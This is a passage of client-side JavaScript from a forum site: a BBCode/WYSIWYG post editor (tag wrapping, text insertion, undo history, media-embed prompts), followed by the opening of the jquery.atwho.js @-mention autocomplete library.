						editdoc.body.style.fontSize = document.styleSheets[ss].cssRules[i].style.fontSize;
						editdoc.body.style.fontFamily = document.styleSheets[ss].cssRules[i].style.fontFamily;
					}
				}
			}
			editbox.style.border = '0px';
		} else if(is_ie) {
			if(document.styleSheets['css']) {
				editdoc.createStyleSheet().cssText = document.styleSheets['css'].cssText + ' p { margin: 0px; }';
				editdoc.body.className = 'wysiwyg';
			}
			editdoc.body.style.border = '0px';
			editdoc.body.addBehavior('#default#userData');
		}
		editbox.style.width = textobj.style.width;
		editbox.style.height = textobj.style.height;
		editdoc.body.style.background = '';
		editdoc.body.style.backgroundColor = ALTBG2;
		editdoc.body.style.textAlign = 'left';

	} else {
		var iframe = textobj.parentNode.getElementsByTagName('iframe')[0];
		if(iframe) {
			textobj.style.display = '';
			textobj.style.width = iframe.style.width;
			textobj.style.height = iframe.style.height;
			iframe.style.display = 'none';
		}
	}
}

function setEditorEvents() {
	if(wysiwyg) {
		if(is_moz || is_opera) {
			editdoc.addEventListener('mouseup', function(e) {setContext();}, true);
			editdoc.addEventListener('keyup', function(e) {setContext();}, true);
			editwin.addEventListener('focus', function(e) {this.hasfocus = true;}, true);
			editwin.addEventListener('blur', function(e) {this.hasfocus = false;}, true);
			editwin.addEventListener('keydown', function(e) {ctlent(e);}, true);
		} else {
			editdoc.onmouseup = function(e) {setContext();};
			editdoc.onkeyup = function(e) {setContext();};
			if(editdoc.attachEvent) {
				editdoc.body.attachEvent("onkeydown", ctlent);
			}
		}
	}
	editwin.onfocus = function(e) {this.hasfocus = true;};
	editwin.onblur = function(e) {this.hasfocus = false;};
}

function wrapTags(tagname, useoption, selection) {

	if(isUndefined(selection)) {
		var selection = getSel();
		if(selection === false) {
			selection = '';
		} else {
			selection += '';
		}
	}

	if(useoption !== false) {
		var opentag = '[' + tagname + '=' + useoption + ']';
	} else {
		var opentag = '[' + tagname + ']';
	}

	var closetag = '[/' + tagname + ']';
	var text = opentag + selection + closetag;
	insertText(text, strlen(opentag), strlen(closetag), in_array(tagname, ['code', 'quote', 'free', 'hide']) ? true : false);

	return false;
}

function applyFormat(cmd, dialog, argument) {

	if(wysiwyg) {
		editdoc.execCommand(cmd, (isUndefined(dialog) ? false : dialog), (isUndefined(argument) ? true : argument));
		return false;
	}
	switch(cmd) {
		case 'bold':
		case 'italic':
		case 'underline':
			wrapTags(cmd.substr(0, 1), false);
			break;
		case 'justifyleft':
		case 'justifycenter':
		case 'justifyright':
			wrapTags('align', cmd.substr(7));
			break;
		case 'floatleft':
		case 'floatright':
			wrapTags('float', cmd.substr(5));
			break;
		case 'indent':
			wrapTags(cmd, false);
			break;
		case 'fontname':
			wrapTags('font', argument);
			break;
		case 'fontsize':
			wrapTags('size', argument);
			break;
		case 'forecolor':
			wrapTags('color', argument);
			break;
		case 'createlink':
			var sel = getSel();
			if(sel) {
				wrapTags('url', argument);
			} else {
				wrapTags('url', argument, argument);
			}
			break;
		case 'insertimage':
			wrapTags('img', false, argument);
			break;
	}
}

function customTags(tagname, params) {
	var promptlang = custombbcodes[tagname]['prompt'].split("\t");
	var selection = getSel();
	var example = custombbcodes[tagname]['example'] ? "\nExample: " + custombbcodes[tagname]['example'] : '';
	promptlang[0] = (promptlang[0] ? promptlang[0] : 'Please input the first parameter:') + example;
	if(params == 2 || params == 3) {
		promptlang[1] = (!isUndefined(promptlang[1]) ? promptlang[1] : 'Please input the second parameter:') + example;
		var first = null;
		if(!first) {
			var first = showPrompt(promptlang[0], '');
		}
		if(in_array(first, ['', 'null', 'undefined'])) {
			return false;
		}
	}
	if(params == 3) {
		promptlang[2] = (!isUndefined(promptlang[2]) ? promptlang[2] : 'Please input the third parameter:') + example;
		var second = null;
		if(!second) {
			var second = showPrompt(promptlang[1], '');
		}
		if(in_array(second, ['', 'null', 'undefined'])) {
			return false;
		}
	}
	if(selection === false || selection == '') {
		var selection = showPrompt((params == 1 ? promptlang[0] : (params == 2 ? promptlang[1] : promptlang[2])), '');
	}
	if(!in_array(selection, ['', 'null', 'undefined'])) {
		var opentag = params == 1 ? '[' + tagname + ']' : (params == 2 ? '[' + tagname + '=' + first + ']' : '[' + tagname + '=' + first + ',' + second + ']');
		var closetag = '[/' + tagname + ']';
		insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true);
	}
	return false;
}

function discuzcode_two(cmd, arg) {
	if(cmd == 'newflash') {
		var first = showPrompt('请输入Flash的宽度和高度', '500,400');
		var selection = showPrompt('请输入Flash的URL地址', 'http://');
		if(in_array(first, ['', 'null', 'undefined'])) {
			var opentag = '[flash]';
		}else {
			var opentag = '[flash='+ first + ']'
		}
		var closetag = '[/flash]';
		if(!in_array(selection, ['', 'null', 'undefined'])) {
			insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true);
		}else {
			return false;
		}
	}else if(cmd == 'newra') {
		var first = showPrompt('请输入Real音频的宽度和高度', '400,30');
		var selection = showPrompt('请输入Real音频的URL地址', 'http://');
		if(in_array(first, ['', 'null', 'undefined'])) {
			var opentag = '[ra]';
		}else {
			var opentag = '[ra='+ first + ']'
		}
		var closetag = '[/ra]';
		if(!in_array(selection, ['', 'null', 'undefined'])) {
			insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true);
		}else {
			return false;
		}
	}else if(cmd == 'newrm') {
		var first = showPrompt('请输入Real音频或视频的宽度和高度', '480,360');
		var selection = showPrompt('请输入Real音频或视频的URL地址', 'http://');
		if(in_array(first, ['', 'null', 'undefined'])) {
			var opentag = '[rm]';
		}else {
			var opentag = '[rm='+ first + ']'
		}
		var closetag = '[/rm]';
		if(!in_array(selection, ['', 'null', 'undefined'])) {
			insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true);
		}else {
			return false;
		}
	}else if(cmd == 'newwma') {
		var first = showPrompt('请输入Windows media 音频的宽度和高度', '260,64');
		var selection = showPrompt('请输入Windows media 音频的URL地址', 'http://');
		if(in_array(first, ['', 'null', 'undefined'])) {
			var opentag = '[wma]';
		}else {
			var opentag = '[wma='+ first + ']'
		}
		var closetag = '[/wma]';
		if(!in_array(selection, ['', 'null', 'undefined'])) {
			insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true);
		}else {
			return false;
		}
	}else if(cmd == 'newwmv') {
		var first = showPrompt('请输入Windows media 音频或视频的宽度和高度', '500,400');
		var selection = showPrompt('请输入Windows media 音频或视频的URL地址', 'http://');
		if(in_array(first, ['', 'null', 'undefined'])) {
			var opentag = '[wmv]';
		}else {
			var opentag = '[wmv='+ first + ']'
		}
		var closetag = '[/wmv]';
		if(!in_array(selection, ['', 'null', 'undefined'])) {
			insertText((opentag + selection + closetag), strlen(opentag), strlen(closetag), true);
		}else {
			return false;
		}
	}
}

function setNetPic(url){
 
	insertText('[img]' + url + '[/img]');
}
function discuzcode(cmd, arg) {
	if(cmd != 'redo') {
		addSnapshot(getEditorContents());
	}

	checkFocus();

	if(in_array(cmd, ['quote', 'code', 'free', 'hide'])) {
		var ret = wrapTags(cmd, false);
	} else if(cmd.substr(0, 6) == 'custom') {
		var ret = customTags(cmd.substr(8), cmd.substr(6, 1));
	} else if(!wysiwyg && cmd == 'removeformat') {
		var simplestrip = new Array('b', 'i', 'u');
		var complexstrip = new Array('font', 'color', 'size');

		var str = getSel();
		if(str === false) {
			return;
		}
		for(var tag in simplestrip) {
			str = stripSimple(simplestrip[tag], str);
		}
		for(var tag in complexstrip) {
			str = stripComplex(complexstrip[tag], str);
		}
		insertText(str);
	} else if(!wysiwyg && cmd == 'undo') {
		addSnapshot(getEditorContents());
		moveCursor(-1);
		if((str = getSnapshot()) !== false) {
			editdoc.value = str;
		}
	} else if(!wysiwyg && cmd == 'redo') {
		moveCursor(1);
		if((str = getSnapshot()) !== false) {
			editdoc.value = str;
		}
	} else if(!wysiwyg && in_array(cmd, ['insertorderedlist', 'insertunorderedlist'])) {
		var listtype = cmd == 'insertorderedlist' ? '1' : '';
		var opentag = '[list' + (listtype ? ('=' + listtype) : '') + ']\n';
		var closetag = '[/list]';

		if(txt = getSel()) {
			var regex = new RegExp('([\r\n]+|^[\r\n]*)(?!\\[\\*\\]|\\[\\/?list)(?=[^\r\n])', 'gi');
			txt = opentag + trim(txt).replace(regex, '$1[*]') + '\n' + closetag;
			insertText(txt, strlen(txt), 0);
		} else {
			insertText(opentag + closetag, opentag.length, closetag.length);

			while(listvalue = prompt(lang['enter_list_item'], '')) {
				if(is_opera > 8) {
					listvalue = '\n' + '[*]' + listvalue;
					insertText(listvalue, strlen(listvalue) + 1, 0);
				} else {
					listvalue = '[*]' + listvalue + '\n';
					insertText(listvalue, strlen(listvalue), 0);
				}
			}
		}
	} else if(!wysiwyg && cmd == 'outdent') {
		var sel = getSel();
		sel = stripSimple('indent', sel, 1);
		insertText(sel);
	} else if(cmd == 'createlink') {
		if(wysiwyg) {
			if(is_moz || is_opera) {
				var url = showPrompt(lang['enter_link_url'], 'http://');
				if((url = verifyPrompt(url)) !== false) {
					if(getSel()) {
						applyFormat('unlink');
						applyFormat('createlink', is_ie, (isUndefined(url) ? true : url));
					} else {
						insertText('<a href="' + url + '">' + url + '</a>');
					}
				}
			} else {
				applyFormat('createlink', is_ie, (isUndefined(url) ? true : url));
			}
		} else {
			promptLink('url', lang['enter_link_url'], 'http://');
		}
	} else if(!wysiwyg && cmd == 'unlink') {
		var sel = getSel();
		sel = stripSimple('url', sel);
		sel = stripComplex('url', sel);
		insertText(sel);
	} else if(cmd == 'email') {
		if(wysiwyg) {
			var email = showPrompt(lang['enter_email_link'], '');
			email = verifyPrompt(email);

			if(email === false) {
				applyFormat('unlink');
			} else {
				var selection = getSel();
				insertText('<a href="mailto:' + email + '">' + (selection ? selection : email) + '</a>', (selection ? true : false));
			}
		} else {
			promptLink('email', lang['enter_email_link'], '');
		}
	} else if(cmd == 'insertimage') {
		var img = showPrompt(lang['enter_image_url'], 'http://');
		if(img = verifyPrompt(img)) {
			return applyFormat('insertimage', false, img);
		} else {
			return false;
		}
	} else if(cmd == 'insertimage_1') {
		//新版插入图片 
		
		//显示一个DIV框架
		  document.getElementById('uploadImg').style.display = 'block';
		 
		//var img = showPrompt(lang['enter_image_url'], 'http://');
		//if(img = verifyPrompt(img)) {
			//return applyFormat('insertimage', false, img);
		//} else {
			//return false;
		//}
	} else if(cmd == 'table') {
		if(wysiwyg) {
			var rows = $(editorid + '_table_rows').value;
			var columns = $(editorid + '_table_columns').value;
			var width = $(editorid + '_table_width').value;
			var bgcolor = $(editorid + '_table_bgcolor').value;
			rows = /^[-\+]?\d+$/.test(rows) && rows > 0 && rows <= 30 ? rows : 2;
			columns = /^[-\+]?\d+$/.test(columns) && columns > 0 && columns <= 30 ? columns : 2;
			width = width.substr(width.length - 1, width.length) == '%' ? (width.substr(0, width.length - 1) <= 98 ? width : '98%') : (width <= 560 ? width : '98%');
			bgcolor = /[\(\)%,#\w]+/.test(bgcolor) ? bgcolor : '';
			var html = '<table cellspacing="1" cellpadding="4" width="' + (width ? width : '50%') + '" align="center" class="t_table"' + (bgcolor ? 'style="background: ' + bgcolor + '"' : '') + '>';
			for (var row = 0; row < rows; row++) {
				html += '<tr>\n';
				for (col = 0; col < columns; col++) {
					html += '<td>&nbsp;</td>\n';
				}
				html+= '</tr>\n';
			}
			html += '</table>\n';
			insertText(html);
			hideMenu();
		}
		return false;
	} else if(cmd == 'floatleft' || cmd == 'floatright') {
		if(wysiwyg) {
			var selection = getSel();
			if(selection) {
				insertText('<br style="clear: both"><span style="float: ' + cmd.substr(5) + '">' + selection + '</span>', true);
			}
		} else {
			return applyFormat(cmd, false);
		}
	} else {
		try {
			var ret = applyFormat(cmd, false, (isUndefined(arg) ? true : arg));
		} catch(e) {
			var ret = false;
		}
	}

	if(cmd != 'undo') {
		addSnapshot(getEditorContents());
	}
	if(wysiwyg) {
		setContext(cmd);
		if(cmd == 'forecolor') {
			$(editorid + '_color_bar').style.backgroundColor = arg;
		}
	}
	checkFocus();
	return ret;
}

function setContext(cmd) {
	var contextcontrols = new Array('bold', 'italic', 'underline', 'justifyleft', 'justifycenter', 'justifyright', 'insertorderedlist', 'insertunorderedlist');
	for(var i in contextcontrols) {
		var obj = $(editorid + '_cmd_' + contextcontrols[i]);
		if(obj != null) {
			try {
				var state = editdoc.queryCommandState(contextcontrols[i]);
			} catch(e) {
				var state = false;
			}
			if(isUndefined(obj.state)) {
				obj.state = false;
			}
			if(obj.state != state) {
				obj.state = state;
				buttonContext(obj, (obj.id.substr(obj.id.indexOf('_cmd_') + 5) == cmd ? 'mouseover' : 'mouseout'));
			}
		}
	}

	var fs = editdoc.queryCommandValue('fontname');
	if(fs == '' && !is_ie && window.getComputedStyle) {
		fs = editdoc.body.style.fontFamily;
	} else if(fs == null) {
		fs = '';
	}
	if(fs != $(editorid + '_font_out').fontstate) {
		thingy = fs.indexOf(',') > 0 ? fs.substr(0, fs.indexOf(',')) : fs;
		$(editorid + '_font_out').innerHTML = thingy;
		$(editorid + '_font_out').fontstate = fs;
	}

	var ss = editdoc.queryCommandValue('fontsize');
	if(ss == null || ss == '') {
		ss = formatFontsize(editdoc.body.style.fontSize);
	}
	if(ss != $(editorid + '_size_out').sizestate) {
		if($(editorid + '_size_out').sizestate == null) {
			$(editorid + '_size_out').sizestate = '';
		}
		$(editorid + '_size_out').innerHTML = ss;
		$(editorid + '_size_out').sizestate = ss;
	}

	var cs = editdoc.queryCommandValue('forecolor');
	$(editorid + '_color_bar').style.backgroundColor = rgbToColor(cs);
}

function buttonContext(obj, state) {
	if(state == 'mouseover') {
		obj.style.cursor = 'pointer';
		var mode = obj.state ? 'down' : 'hover';
		if(obj.mode != mode) {
			obj.mode = mode;
			obj.className = 'editor_button' + mode;
		}
	} else {
		var mode = obj.state ? 'selected' : 'normal';
		if(obj.mode != mode) {
			obj.mode = mode;
			obj.className = mode == 'selected' ? 'editor_buttonselected' : 'editor_button' + 'normal';
		}
	}
}

function menuContext(obj, state) {
	obj.style.cursor = 'pointer';
	var mode = state == 'mouseover' ? 'hover' : 'normal';
	obj.className = 'editor_button' + mode;
	var tds = findtags(obj, 'td');
	for(var i = 0; i < tds.length; i++) {
		if(tds[i].id.substr(0, tds[i].id.lastIndexOf('_')) == editorid + '_menu') {
			tds[i].className = 'editor_menu' + mode;
		} else if(tds[i].id == editorid + '_colormenu') {
			tds[i].className = 'editor_colormenu' + mode;
		}
	}
}

function colorContext(obj, state) {
	obj.style.cursor = 'pointer';
	var mode = state == 'mouseover' ? 'hover' : 'normal';
	obj.className = 'editor_color' + mode;
}

function getSel() {
	if(wysiwyg) {
		if(is_moz || is_opera) {
			selection = editwin.getSelection();
			checkFocus();
			range = selection ? selection.getRangeAt(0) : editdoc.createRange();
			return readNodes(range.cloneContents(), false);
		} else {
			var range = editdoc.selection.createRange();
			if(range.htmlText && range.text) {
				return range.htmlText;
			} else {
				var htmltext = '';
				for(var i = 0; i < range.length; i++) {
					htmltext += range.item(i).outerHTML;
				}
				return htmltext;
			}
		}
	} else {
		if(!isUndefined(editdoc.selectionStart)) {
			return editdoc.value.substr(editdoc.selectionStart, editdoc.selectionEnd - editdoc.selectionStart);
		} else if(document.selection && document.selection.createRange) {
			return document.selection.createRange().text;
		} else if(window.getSelection) {
			return window.getSelection() + '';
		} else {
			return false;
		}
	}
}

function insertText(text, movestart, moveend, select) {
	if(wysiwyg) {
		if(is_moz || is_opera) {
			applyFormat('removeformat');
			var fragment = editdoc.createDocumentFragment();
			var holder = editdoc.createElement('span');
			holder.innerHTML = text;

			while(holder.firstChild) {
				fragment.appendChild(holder.firstChild);
			}
			insertNodeAtSelection(fragment);
		} else {
			checkFocus();
			if(!isUndefined(editdoc.selection) && editdoc.selection.type != 'Text' && editdoc.selection.type != 'None') {
				movestart = false;
				editdoc.selection.clear();
			}

			var sel = editdoc.selection.createRange();

			sel.pasteHTML(text);

			if(text.indexOf('\n') == -1) {
				if(!isUndefined(movestart)) {
					sel.moveStart('character', -strlen(text) + movestart);
					sel.moveEnd('character', -moveend);
				} else if(movestart != false) {
					sel.moveStart('character', -strlen(text));
				}
				if(!isUndefined(select) && select) {
					sel.select();
				}
			}
		}
	} else {
		checkFocus();
		if(!isUndefined(editdoc.selectionStart)) {

			var opn = editdoc.selectionStart + 0;
			editdoc.value = editdoc.value.substr(0, editdoc.selectionStart) + text + editdoc.value.substr(editdoc.selectionEnd);

			if(!isUndefined(movestart)) {
				editdoc.selectionStart = opn + movestart;
				editdoc.selectionEnd = opn + strlen(text) - moveend;
			} else if(movestart !== false) {
				editdoc.selectionStart = opn;
				editdoc.selectionEnd = opn + strlen(text);
			}
		} else if(document.selection && document.selection.createRange) {

			var sel = document.selection.createRange();
			sel.text = text.replace(/\r?\n/g, '\r\n');

			if(!isUndefined(movestart)) {
				sel.moveStart('character', -strlen(text) +movestart);
				sel.moveEnd('character', -moveend);
			} else if(movestart !== false) {
				sel.moveStart('character', -strlen(text));
			}
			sel.select();
		} else {
			editdoc.value += text;
		}
	}
}

function showPrompt(dialogtxt, defaultval) {
	return trim(prompt(dialogtxt, defaultval) + '');
}

function verifyPrompt(str) {
	if(in_array(str, ['http://', 'null', 'undefined', 'false', '']) || str == null || str == false) {
		return false;
	} else {
		return str;
	}
}

function promptLink(tagname, phrase, iprompt) {
	var value = showPrompt(phrase, iprompt);
	if((value = verifyPrompt(value)) !== false) {
		if(getSel()) {
			applyFormat('unlink');
			wrapTags(tagname, value);
		} else {
			wrapTags(tagname, value, value);
		}
	}
	return true;
}

function stripSimple(tag, str, iterations) {
	var opentag = '[' + tag + ']';
	var closetag = '[/' + tag + ']';

	if(isUndefined(iterations)) {
		iterations = -1;
	}
	while((startindex = stripos(str, opentag)) !== false && iterations != 0) {
		iterations --;
		if((stopindex = stripos(str, closetag)) !== false) {
			var text = str.substr(startindex + opentag.length, stopindex - startindex - opentag.length);
			str = str.substr(0, startindex) + text + str.substr(stopindex + closetag.length);
		} else {
			break;
		}
	}
	return str;
}

function stripComplex(tag, str, iterations) {
	var opentag = '[' + tag + '=';
	var closetag = '[/' + tag + ']';

	if(isUndefined(iterations)) {
		iterations = -1;
	}
	while((startindex = stripos(str, opentag)) !== false && iterations != 0) {
		iterations --;
		if((stopindex = stripos(str, closetag)) !== false) {
			var openend = stripos(str, ']', startindex);
			if(openend !== false && openend > startindex && openend < stopindex) {
				var text = str.substr(openend + 1, stopindex - openend - 1);
				str = str.substr(0, startindex) + text + str.substr(stopindex + closetag.length);
			} else {
				break;
			}
		} else {
			break;
		}
	}
	return str;
}

function stripos(haystack, needle, offset) {
	if(isUndefined(offset)) {
		offset = 0;
	}
	var index = haystack.toLowerCase().indexOf(needle.toLowerCase(), offset);

	return (index == -1 ? false : index);
}

function switchEditor(mode) {

	mode = parseInt(mode);
	if(mode == wysiwyg || !allowswitcheditor)  {
		return;
	}
	if(!mode) {
		var controlbar = $(editorid + '_controls');
		var controls = new Array();
		var buttons = findtags(controlbar, 'div');
		var buttonslength = buttons.length;
		for(var i = 0; i < buttonslength; i++) {
			if(buttons[i].id) {
				controls[controls.length] = buttons[i].id;
			}
		}
		var controlslength = controls.length;
		for(var i = 0; i < controlslength; i++) {
			var control = $(controls[i]);

			if(control.id.indexOf(editorid + '_cmd_') != -1) {
				control.className = 'editor_buttonnormal';
				control.state = false;
				control.mode = 'normal';
			} else if(control.id.indexOf(editorid + '_popup_') != -1) {
				control.state = false;
			}
		}
	}
	cursor = -1;
	stack = new Array();
	$(editorid + '_font_out').innerHTML = lang['fontname'];
	$(editorid + '_size_out').innerHTML = lang['fontsize'];
	$(editorid + '_font_out').fontstate = null;
	$(editorid + '_size_out').sizestate = null;
	$(editorid + '_color_bar').style.backgroundColor = '#000000';
	var parsedtext = getEditorContents();
	parsedtext = mode ? bbcode2html(parsedtext) : html2bbcode(parsedtext);
	wysiwyg = mode;
	$(editorid + '_mode').value = mode;

	newEditor(mode, parsedtext);
	checkFocus();
	setCaretAtEnd();
}

function formatFontsize(csssize) {
	switch(csssize) {
		case '7.5pt':
		case '10px': return 1;
		case '10pt': return 2;
		case '12pt': return 3;
		case '14pt': return 4;
		case '18pt': return 5;
		case '24pt': return 6;
		case '36pt': return 7;
		default:     return lang['fontsize'];
	}
}

function rgbToColor(forecolor) {
	if(!is_moz && !is_opera) {
		return rgbhexToColor((forecolor & 0xFF).toString(16), ((forecolor >> 8) & 0xFF).toString(16), ((forecolor >> 16) & 0xFF).toString(16));
	}
	if(forecolor == '' || forecolor == null) {
		forecolor = window.getComputedStyle(editdoc.body, null).getPropertyValue('color');
	}
	if(forecolor.toLowerCase().indexOf('rgb') == 0) {
		var matches = forecolor.match(/^rgb\s*\(([0-9]+),\s*([0-9]+),\s*([0-9]+)\)$/);
		if(matches) {
			return rgbhexToColor((matches[1] & 0xFF).toString(16), (matches[2] & 0xFF).toString(16), (matches[3] & 0xFF).toString(16));
		} else {
			return rgbToColor(null);
		}
	} else {
		return forecolor;
	}
}

function rgbhexToColor(r, g, b) {
	var coloroptions = {'#000000' : 'Black', '#a0522d' : 'Sienna', '#556b2f' : 'DarkOliveGreen', '#006400' : 'DarkGreen', '#483d8b' : 'DarkSlateBlue', '#000080' : 'Navy', '#4b0082' : 'Indigo', '#2f4f4f' : 'DarkSlateGray', '#8b0000' : 'DarkRed', '#ff8c00' : 'DarkOrange', '#808000' : 'Olive', '#008000' : 'Green', '#008080' : 'Teal', '#0000ff' : 'Blue', '#708090' : 'SlateGray', '#696969' : 'DimGray', '#ff0000' : 'Red', '#f4a460' : 'SandyBrown', '#9acd32' : 'YellowGreen', '#2e8b57' : 'SeaGreen', '#48d1cc' : 'MediumTurquoise', '#4169e1' : 'RoyalBlue', '#800080' : 'Purple', '#808080' : 'Gray', '#ff00ff' : 'Magenta', '#ffa500' : 'Orange', '#ffff00' : 'Yellow', '#00ff00' : 'Lime', '#00ffff' : 'Cyan', '#00bfff' : 'DeepSkyBlue', '#9932cc' : 'DarkOrchid', '#c0c0c0' : 'Silver', '#ffc0cb' : 'Pink', '#f5deb3' : 'Wheat', '#fffacd' : 'LemonChiffon', '#98fb98' : 'PaleGreen', '#afeeee' : 'PaleTurquoise', '#add8e6' : 'LightBlue', '#dda0dd' : 'Plum', '#ffffff' : 'White'};
	return coloroptions['#' + (str_pad(r, 2, 0) + str_pad(g, 2, 0) + str_pad(b, 2, 0))];
}

function str_pad(text, length, padstring) {
	text += '';
	padstring += '';

	if(text.length < length) {
		padtext = padstring;

		while(padtext.length < (length - text.length)) {
			padtext += padstring;
		}

		text = padtext.substr(0, (length - text.length)) + text;
	}

	return text;
}

function insertNodeAtSelection(text) {
	checkFocus();

	var sel = editwin.getSelection();
	var range = sel ? sel.getRangeAt(0) : editdoc.createRange();
	sel.removeAllRanges();
	range.deleteContents();

	var node = range.startContainer;
	var pos = range.startOffset;

	switch(node.nodeType) {
		case Node.ELEMENT_NODE:
			if(text.nodeType == Node.DOCUMENT_FRAGMENT_NODE) {
				selNode = text.firstChild;
			} else {
				selNode = text;
			}
			node.insertBefore(text, node.childNodes[pos]);
			add_range(selNode);
			break;

		case Node.TEXT_NODE:
			if(text.nodeType == Node.TEXT_NODE) {
				var text_length = pos + text.length;
				node.insertData(pos, text.data);
				range = editdoc.createRange();
				range.setEnd(node, text_length);
				range.setStart(node, text_length);
				sel.addRange(range);
			} else {
				node = node.splitText(pos);
				var selNode;
				if(text.nodeType == Node.DOCUMENT_FRAGMENT_NODE) {
					selNode = text.firstChild;
				} else {
					selNode = text;
				}
				node.parentNode.insertBefore(text, node);
				add_range(selNode);
			}
			break;
	}
}

function add_range(node) {
	checkFocus();
	var sel = editwin.getSelection();
	var range = editdoc.createRange();
	range.selectNodeContents(node);
	sel.removeAllRanges();
	sel.addRange(range);
}

function readNodes(root, toptag) {
	var html = "";
	var moz_check = /_moz/i;

	switch(root.nodeType) {
		case Node.ELEMENT_NODE:
		case Node.DOCUMENT_FRAGMENT_NODE:
			var closed;
			if(toptag) {
				closed = !root.hasChildNodes();
				html = '<' + root.tagName.toLowerCase();
				var attr = root.attributes;
				for(var i = 0; i < attr.length; ++i) {
					var a = attr.item(i);
					if(!a.specified || a.name.match(moz_check) || a.value.match(moz_check)) {
						continue;
					}
					html += " " + a.name.toLowerCase() + '="' + a.value + '"';
				}
				html += closed ? " />" : ">";
			}
			for(var i = root.firstChild; i; i = i.nextSibling) {
				html += readNodes(i, true);
			}
			if(toptag && !closed) {
				html += "</" + root.tagName.toLowerCase() + ">";
			}
			break;

		case Node.TEXT_NODE:
			html = htmlspecialchars(root.data);
			break;
	}
	return html;
}

function moveCursor(increment) {
	var test = cursor + increment;
	if(test >= 0 && stack[test] != null && !isUndefined(stack[test])) {
		cursor += increment;
	}
}

function addSnapshot(str) {
	if(stack[cursor] == str) {
		return;
	} else {
		cursor++;
		stack[cursor] = str;

		if(!isUndefined(stack[cursor + 1])) {
			stack[cursor + 1] = null;
		}
	}
}

function getSnapshot() {
	if(!isUndefined(stack[cursor]) && stack[cursor] != null) {
		return stack[cursor];
	} else {
		return false;
	}
}

function editorMenu(obj) {
	showMenu(obj.id, true);
}

function autoformatMSG(){
	var zhiwu;
	zhiwu = getEditorContents();
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
	   zhiwu=html2bbcode(zhiwu);
	}
	zhiwu = zhiwu.replace(/\r\n/ig,'\n');
	zhiwu = zhiwu.replace(/[\n][ 　\u3000]*/ig, '\n　　');
	zhiwu = zhiwu.replace(/[ 　\u3000]+[\n]/ig, '\n');
	zhiwu = zhiwu.replace(/^[ 　\u3000]*/ig, '　　');
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
	   zhiwu=bbcode2html(zhiwu);
	}
	writeEditorContents(zhiwu);
}

function clearbrMSG(){
	var zhiwu;
	zhiwu = getEditorContents();
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
	   zhiwu=html2bbcode(zhiwu);
	}
	zhiwu = zhiwu.replace(/\r\n/ig,"");
	zhiwu = zhiwu.replace(/\n/ig,"");
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
	   zhiwu=bbcode2html(zhiwu);
	}
	writeEditorContents(zhiwu);
}

function insertBBCode(zhiwu,isend) {
	/*
	var obj = typeof wysiwyg == 'undefined' || !wysiwyg ? $('postform').message : editwin;
	if(!obj.hasfocus) {
		alert(obj.hasfocus);
		obj.focus();
		setCaretAtEnd();
		zhiwu+="\n";
	}
	*/
	//zhiwu+="\n";
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
	   zhiwu=bbcode2html(zhiwu);
	}

	if(isend==1) {
		writeEditorContents(getEditorContents()+zhiwu);
		return;
	} else {
		//insertText(zhiwu,false);
		insertText(zhiwu,strlen(zhiwu), 0);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/n/jquery.atwho.js
body_size: 7325
content:

/*
  Implement Github like autocomplete mentions
  http://ichord.github.com/At.js

  Copyright (c) 2013 chord.luo@gmail.com
  Licensed under the MIT license.
*/


(function() {
  var __slice = [].slice;
  var cached_voc_data = 0; //鍒楄〃鏁版嵁鏄惁宸茬粡鍔犺浇杩囦竴娆°€傜敤浜庡綋鐢ㄦ埛鍦ㄧ紪杈戝櫒杈撳叆@绗﹀彿涔嬪悗鍐嶅姞杞斤紝鑰屼笉鏄娇鐢ㄥ師鏉ョ殑娉ㄥ唽浜嬩欢鐨勬椂鍊欏氨鍔犺浇鐢ㄦ埛鍒楄〃銆�--by fanghai_li@163.com
  
  (function(factory) {
    if (typeof define === 'function' && define.amd) {
      return define(['jquery'], factory);
    } else {
      return factory(window.jQuery);
    }
  })(function($) {
    var Controller, DEFAULT_CALLBACKS, DEFAULT_TPL, KEY_CODE, Model, View;
    KEY_CODE = {
      DOWN: 40,
      UP: 38,
      ESC: 27,
      TAB: 9,
      ENTER: 13
    };
    DEFAULT_CALLBACKS = {
      data_refactor: function(data) {
        if (!$.isArray(data)) {
          return data;
        }
        return $.map(data, function(item, k) {
          if (!$.isPlainObject(item)) {
            item = {
              name: item
            };
          }
          return item;
        });
      },
      matcher: function(flag, subtext) {
        var match, matched, regexp;
        flag = flag.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
        regexp = new RegExp(flag + '([A-Za-z0-9_\+\-]*)$|' + flag + '([^\\x00-\\xff]*)$', 'gi');
        match = regexp.exec(subtext);
        matched = null;
        if (match) {
          matched = match[2] ? match[2] : match[1];
        }
        return matched;
      },
      filter: function(query, data, search_key) {
        var _this = this;
        return $.map(data, function(item, i) {
          var name;
          name = $.isPlainObject(item) ? item[search_key] : item;
          if (name.toLowerCase().indexOf(query) >= 0) {
            return item;
          }
        });
      },
      remote_filter: null,
      sorter: function(query, items, search_key) {
        var item, results, text, _i, _len;
        if (!query) {
          return items.sort(function(a, b) {
            if (a[search_key].toLowerCase() > b[search_key].toLowerCase()) {
              return 1;
            } else {
              return -1;
            }
          });
        }
        results = [];
        for (_i = 0, _len = items.length; _i < _len; _i++) {
          item = items[_i];
          text = item[search_key];
          item.atwho_order = text.toLowerCase().indexOf(query);
          results.push(item);
        }
        results.sort(function(a, b) {
          return a.atwho_order - b.atwho_order;
        });
        return results = (function() {
          var _j, _len1, _results;
          _results = [];
          for (_j = 0, _len1 = results.length; _j < _len1; _j++) {
            item = results[_j];
            delete item["atwho_order"];
            _results.push(item);
          }
          return _results;
        })();
      },
      tpl_eval: function(tpl, map) {
        var el;
        try {
          return el = tpl.replace(/\$\{([^\}]*)\}/g, function(tag, key, pos) {
            return map[key];
          });
        } catch (error) {
          return "";
        }
      },
      highlighter: function(li, query) {
        if (!query) {
          return li;
        }
